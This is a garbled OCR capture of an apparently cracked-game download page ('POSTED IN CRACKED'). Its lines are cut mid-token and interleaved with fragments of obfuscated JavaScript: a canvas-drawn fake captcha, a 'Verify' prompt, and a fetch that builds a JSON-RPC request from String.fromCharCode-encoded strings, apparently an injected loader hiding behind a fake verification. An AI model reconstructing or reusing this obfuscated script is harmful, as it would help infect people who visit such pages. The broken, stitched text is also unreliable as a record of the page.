
BY
BASKENTOTO
POSTED IN
CRACKED
4f9bc68 🗓 Updated on: 2026-06-20 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51
101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,1
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proc
room for future DLCs and patches Graphics: stable 60 FPS at […]